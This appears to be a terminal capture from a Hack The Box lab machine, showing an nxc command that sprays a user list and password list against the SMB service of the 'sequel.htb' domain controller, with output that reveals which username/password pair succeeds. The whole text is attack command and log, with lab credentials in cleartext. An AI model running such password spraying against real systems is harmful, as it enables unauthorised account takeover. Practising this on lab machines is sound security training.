 ┌──(kali㉿kali)-[~/EscapeTwo]
└─$ nxc smb sequel.htb -u users.txt -p password.txt --shares --continue-on-success
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE